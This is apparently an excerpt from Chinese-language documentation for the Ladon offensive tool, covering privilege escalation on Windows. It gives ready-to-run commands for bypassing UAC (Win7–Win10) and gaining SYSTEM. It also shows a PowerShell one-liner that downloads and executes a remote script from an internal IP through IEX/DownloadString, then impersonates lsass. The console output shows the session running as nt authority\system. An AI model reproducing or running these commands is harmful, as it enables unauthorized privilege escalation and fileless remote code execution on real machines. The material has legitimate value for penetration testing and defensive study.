 提权降权
063 BypassUac 绕过UAC执行,支持Win7-Win10
Ladon BypassUac c:\1.exe
Ladon BypassUac c:\1.bat
064 GetSystem 提权或降权运行程序
Ladon GetSystem cmd.exe
Ladon GetSystem cmd.exe explorer
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>powershell "IEX (New-Object Net.WebClient).DownloadString('http:
//192.168.1.110:800/Ladon6.6_all.ps1'); Ladon GetSystem cmd.exe lsass"
Ladon 6.6
Start: 2020-07-04 02:32:07
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load GetSystem
Run: C:\Windows\System32\cmd.exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\k8gege>whoami
nt authority\system
C:\Users\k8gege>